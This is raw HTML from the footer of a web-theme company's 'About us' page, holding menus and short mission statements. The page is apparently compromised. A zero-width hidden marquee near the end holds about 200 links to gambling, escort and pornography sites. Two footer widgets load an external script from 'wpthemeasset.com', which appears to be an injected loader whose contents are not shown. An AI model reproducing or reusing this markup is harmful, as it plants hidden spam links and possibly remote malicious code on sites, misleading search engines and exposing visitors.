</div></div></div><div class="fusion-panel panel-default panel-6147b22d4fb3ba96b fusion-toggle-no-divider fusion-toggle-boxed-mode"><div class="panel-heading"><h4 class="panel-title toggle" id="toggle_6147b22d4fb3ba96b"><a aria-expanded="false" aria-controls="6147b22d4fb3ba96b" role="button" data-toggle="collapse" data-parent="#accordion-69-1" data-target="#6147b22d4fb3ba96b" href="#6147b22d4fb3ba96b"><span class="fusion-toggle-icon-wrapper" aria-hidden="true"><i class="fa-fusion-box active-icon awb-icon-minus" aria-hidden="true"></i><i class="fa-fusion-box inactive-icon awb-icon-plus" aria-hidden="true"></i></span><span class="fusion-toggle-heading">Our Philosophy</span></a></h4></div><div id="6147b22d4fb3ba96b" class="panel-collapse collapse " aria-labelledby="toggle_6147b22d4fb3ba96b"><div class="panel-body toggle-content fusion-clearfix"><span style="color: #ffffff; font-size: 16px;">Doing the conventional stuff in an un-conventional manner to bring ease in lives of masses. We render convenience and money follows.</span></div></div></div><div class="fusion-panel panel-default panel-88503719a862a73f8 fusion-toggle-no-divider fusion-toggle-boxed-mode"><div class="panel-heading"><h4 class="panel-title toggle" id="toggle_88503719a862a73f8"><a aria-expanded="false" aria-controls="88503719a862a73f8" role="button" data-toggle="collapse" data-parent="#accordion-69-1" data-target="#88503719a862a73f8" href="#88503719a862a73f8"><span class="fusion-toggle-icon-wrapper" aria-hidden="true"><i class="fa-fusion-box active-icon awb-icon-minus" aria-hidden="true"></i><i class="fa-fusion-box inactive-icon awb-icon-plus" aria-hidden="true"></i></span><span class="fusion-toggle-heading">Our Commitment</span></a></h4></div><div id="88503719a862a73f8" class="panel-collapse collapse " aria-labelledby="toggle_88503719a862a73f8"><div class="panel-body toggle-content fusion-clearfix"><span style="color: #ffffff; font-size: 16px;">We pledge never to compromise on the quality of products and services. As we certainly believe cherishing the best of the modern day IT skills is our attribute, yet, at the end of the day what matters the most are the values that make us what we are!</span></div></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-69 current_page_item menu-item-19559"><a href="https://themes-coder.com/about-us/" aria-current="page">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-69 current_page_item menu-item-19559"><a href="https://themes-coder.com/about-us/" aria-current="page">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://zona78.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://chickchickeneg.com/ " title="meritbet">meritbet</a><a href="https://7mrides.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.boyertownvisioncenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.reliablerentall.com/" title="casinofast">casinofast</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://www.alaia-duelo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://www.leitoraviciada.com/" title="grandpashabet">grandpashabet</a><a href="https://planting-a-seed.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://chickchickeneg.com/" title="meritbet giriş">meritbet giriş</a><a href="https://innovargestion.com/" title="meritking giriş">meritking giriş</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://nyctf.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.spicesmedicinalherbs.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.thehenryroot.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.globaltruth.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://sfsafe.org/" title="grandpashabet">grandpashabet</a><a href="https://sfsafe.org/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a><a href="https://notariamoledo.com/" title="grandpashabet">grandpashabet</a><a href="https://x.com/vip_pashagrand" title="grandpasha">grandpasha</a><a href="https://www.tonypuryear.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.juww.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tr.kulisbetguncel12.vip/" title="kulisbet">kulisbet</a><a href="https://ooubratstvo.edu.mk/" title="kulisbet">kulisbet</a><a href="https://santaluciagroup.net/" title="kulisbet">kulisbet</a><a href="https://numberonemodelagency.com/" title="Dubai escort">Dubai escort</a><a href="https://adityabirlaschools.co.in" title="Betorder Giriş">Betorder Giriş</a><a href="https://ivanstein.com/" title="vaycasino">vaycasino</a><a href="https://societecivilemedias.com/" title="padişahbet">padişahbet</a><a href="https://lph.unhas.ac.id" title="jojobet">jojobet</a><a href="http://ggranada.com/" title="Jackpot oyunları">Jackpot oyunları</a><a href="https://green-elephantsanctuarypark.com/" title="grandpashabet">grandpashabet</a><a href="https://rodierstudio.com" title="matbet giriş">matbet giriş</a><a href="https://www.drkerai.com/" title="casibom">casibom</a><a href="https://www.teamgutters.com/" title="meritking giriş">meritking giriş</a><a href="https://cetemet.es" title="hiltonbet">hiltonbet</a><a href="https://luci.vn/" title="hiltonbet">hiltonbet</a><a href="https://brasmo.com.br/" title="betcio">betcio</a><a href="https://lppm.untan.ac.id/" title="casibom giriş">casibom giriş</a><a href="https://www.instagram.com/grandpasha.bet/" title="grandpasha">grandpasha</a><a href="https://austinpoolskansas.com/" title="Padişahbet">Padişahbet</a><a href="https://silvaplumbingandheating.com/" title="ultrabet">ultrabet</a><a href="https://rodierstudio.com" title="matbet">matbet</a><a href="https://istanbulkucukcekmece.com/" title="halkalı escort">halkalı escort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://kemetbbg.org/" title="nakitbahis">nakitbahis</a><a href="https://navdf2025.com/" title="porno izle">porno izle</a><a href="https://www.denmet.com.tr/" title="casibom">casibom</a><a href="https://www.denmet.com.tr/" title="casibom giriş">casibom giriş</a><a href="https://simeksyapistirici.com/" title="casibom">casibom</a><a href="https://simeksyapistirici.com/" title="casibom giriş">casibom giriş</a><a href="https://electrictelecom.ro/" title="casibom">casibom</a><a href="https://electrictelecom.ro/" title="casibom giriş">casibom giriş</a><a href="https://www.hanic.com.tr/" title="casibom">casibom</a><a href="https://escafandra.news/" title="Padişahbet">Padişahbet</a><a href="https://actualseguros.com.br/" title="casibom">casibom</a><a href="https://lgdsindh.gov.pk/wp/" title="casibom">casibom</a><a href="https://trojanlimited.com/" title="casibom">casibom</a><a href="https://tr.kalebetguncel8.vip/" title="kalebet">kalebet</a><a href="https://uswa.com.pk/" title="kalebet">kalebet</a><a href="https://www.102.co.il/" title="casibom 2025">casibom 2025</a><a href="https://raiz-iifp.pt/" title="holiganbet">holiganbet</a><a href="https://tr.kulisbetguncel10.vip/" title="kulisbet">kulisbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://mineracuzcatlan.com/" title="betnano">betnano</a><a href="https://familiapolo.com/" title="betsmove">betsmove</a><a href="https://drrafaelstopiglia.com.br/" title="matadorbet">matadorbet</a><a href="https://tr.madridbetb3t59.vip/" title="madridbet">madridbet</a><a href="https://tuedicto.com.pe/" title="madridbet">madridbet</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://adityabirlaschools.co.in" title="Betorder">Betorder</a><a href="https://adityabirlaschools.co.in" title="Betorder Giriş">Betorder Giriş</a><a href="https://tr.zbahisb3t80.vip/" title="zbahis">zbahis</a><a href="https://pakrehman.com/" title="zbahis">zbahis</a><a href="https://fiber.ua/" title="sweet bonanza">sweet bonanza</a><a href="https://tr.zbahisb3t75.vip/" title="zbahis">zbahis</a><a href="https://pharmanest.com.py/" title="zbahis">zbahis</a><a href="https://tr.kingroyalb3t44.vip/" title="kingroyal">kingroyal</a><a href="https://charlievundla.com/" title="kingroyal">kingroyal</a><a href="https://x.com/Grandpashabet77" title="grandpashabet ">grandpashabet </a><a href="https://blog.asxcapacete.com.br/" title="vaycasino">vaycasino</a><a href="https://bongprinting.com/" title="atlasbet">atlasbet</a><a href="https://www.dermoevim.com/" title="dermo">dermo</a><a href="https://www.gvscolombia.com/" title="casibom giriş ">casibom giriş </a><a href="https://crawdaddyskitchen.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://theetiquetteconsultant.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://bleusushiphilly.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://eklabhyaclasses.com/" title="marsbahis">marsbahis</a><a href="https://www.iut-lens.univ-artois.fr/" title="jojobet">jojobet</a><a href="https://espirituviajero.com/" title="dizipal">dizipal</a><a href="https://jovenesenaccion.cipca.org.bo/" title="jojobet">jojobet</a><a href="https://ekrawiec.pl/" title="meritking">meritking</a><a href="https://smartcopons.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://opticaroccelli.cl/" title="grandpashabet">grandpashabet</a><a href="https://shivshaktiinformatics.in/" title="matbet">matbet</a><a href="https://federalsecurity.in/" title="vdcasino">vdcasino</a><a href="https://kafec.cz/" title="padişahbet">padişahbet</a><a href="https://rajeshradios.com/" title="imajbet">imajbet</a><a href="https://www.partirdesuite.com/" title="matbet">matbet</a><a href="https://rajeshradios.com/" title="imajbet">imajbet</a><a href="https://nikir.com" title="pusulabet">pusulabet</a><a href="https://timegear.in" title="meritking">meritking</a><a href="https://pasiondeportiva.com.ar/" title="ultrabet">ultrabet</a><a href="https://ebgdemo.ebusinessguru.net/" title="tarafbet">tarafbet</a><a href="https://astrologerbhagiratha.com/" title="asyabahis">asyabahis</a><a href="https://autotint.it/" title="betpas">betpas</a><a href="https://www.badilicentre.com/" title="betebet">betebet</a><a href="https://fteangola.ao/" title="matadorbet">matadorbet</a><a href="https://ebgdemo.ebusinessguru.net/" title="ultrabet giriş">ultrabet giriş</a><a href="https://rsvisindo.com/" title="grandpashabet">grandpashabet</a><a href="https://dennissy.com" title="holiganbet">holiganbet</a><a href="https://opticaroccelli.cl/" title="grandpashabet">grandpashabet</a><a href="https://holopets.io/" title="jojobet">jojobet</a><a href="https://autotint.it/" title="betpas giriş">betpas giriş</a><a href="https://www.badilicentre.com/" title="betebet giriş">betebet giriş</a><a href="https://tendenza.com.pe/" title="1xbet">1xbet</a><a href="https://opticaroccelli.cl/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://fteangola.ao/" title="matadorbet giriş">matadorbet giriş</a><a href="https://shivshaktiinformatics.in/" title="matbet">matbet</a><a href="https://tatamirando.nl/" title="superbet giriş">superbet giriş</a><a href="https://federalsecurity.in/" title="vdcasino">vdcasino</a><a href="https://autotint.it/" title="betpas giriş">betpas giriş</a><a href="https://tatamirando.nl/" title="superbet">superbet</a><a href="https://djankitclub.in/" title="bahsegel">bahsegel</a><a href="https://hayatalhikmah.com/" title="meritking">meritking</a><a href="https://www.eev.com.br/" title="holiganbet">holiganbet</a><a href="https://rfdortho.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://centraldistrict.ro" title="palacebet">palacebet</a><a href="https://givebangladesh.com/" title="bahiscasino">bahiscasino</a><a href="https://nepaldynamicecotours.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://spu.sharjah.ac.ae/" title="jojobet">jojobet</a><a href="https://nhu.edu.pk/" title="jojobet">jojobet</a><a href="https://www.belgrano.esc.edu.ar/" title="betnano">betnano</a><a href="https://himalayanmail.com/" title="matbet">matbet</a><a href="https://gasthausgruber.com/" title="meritking">meritking</a><a href="https://pdsoft.co.ao/" title="artemisbet">artemisbet</a><a href="https://www.abafie.com/" title="betkanyon">betkanyon</a><a href="https://4friendsmoving.com/" title="wbahis">wbahis</a><a href="https://ideasncreations.net/" title="portobet">portobet</a><a href="https://has-putra.com/" title="Casibom giriş">Casibom giriş</a><a href="https://www.whjprojects.co.za/" title="jojobet giriş">jojobet giriş</a><a href="https://aceimmigration.co.uk/" title="padişahbet">padişahbet</a><a href="https://fastcredit.co.in/" title="dumanbet">dumanbet</a><a href="https://v-rex.club/" title="bahiscasino">bahiscasino</a><a href="https://hormolab.com.ec/" title="ultrabet giriş">ultrabet giriş</a><a href="https://ca-resonne.ch/" title="grandpashabet">grandpashabet</a><a href="https://www.radioincontro.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.civicmechanical.com/" title="deneme bonus">deneme bonus</a><a href="https://starlingelectric.ca/" title="Bahis siteleri">Bahis siteleri</a><a href="https://solibet.net/" title="solibet">solibet</a><a href="https://solibetgiris.com/" title="solibet giriş">solibet giriş</a><a href="https://solibetgirisadresi.com/" title="solibet giriş adresi">solibet giriş adresi</a><a href="https://solibet.org/" title="solibet">solibet</a><a href="https://solibet.info/" title="solibet">solibet</a><a href="https://nextdaynutra.com/" title="pusulabet">pusulabet</a><a href="https://www.glasbenamatica.si/" title="galabet">galabet</a><a href="https://ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://barbarcheat.com/" title="taraftarium24">taraftarium24</a><a href="https://medasia.com.mt/" title="meritking giriş">meritking giriş</a><a href=" https://themotorcycleshopsa.com/" title="meritking">meritking</a><a href="https://guatemalanadventure.com/" title="bets10">bets10</a><a href="https://www.btn-electronics.com/" title="betcio">betcio</a><a href="https://www.rungtairrigation.in/" title="casibom">casibom</a><a href="https://www.campoaberto.pt/" title="ultrabet">ultrabet</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://v-rex.club/" title="bahiscasino giriş">bahiscasino giriş</a><a href="https://weuc.edu.gh/" title="bets10">bets10</a><a href="https://ezg.hr/" title="grandpashabet">grandpashabet</a><a href="https://ualuniversidad.edu.mx/" title="holiganbet">holiganbet</a><a href="https://syariah.unisba.ac.id/" title="holiganbet giriş">holiganbet giriş</a><a href="https://cslebowski.it/" title="vaycasino">vaycasino</a><a href="https://www.mostrafilmsdones.cat/" title="casibom">casibom</a><a href="https://www.giraffe.ie/" title="jojobet giriş">jojobet giriş</a><a href="https://www.nti.edu.pk/" title="holiganbet">holiganbet</a><a href="https://www.newsouthsupply.com" title="Matbet">Matbet</a><a href="https://www.ntruddock.com" title="Matbet">Matbet</a><a href="https://laiancusignature.ro/" title="jojobet giriş">jojobet giriş</a><a href="https://rosma.ac.id/" title="casibom">casibom</a><a href="https://www.insure-smile.com/" title="betgar">betgar</a><a href="https://medasia.com.mt/" title="meritking">meritking</a><a href="https://lefteast.org/" title="casibom giriş">casibom giriş</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: 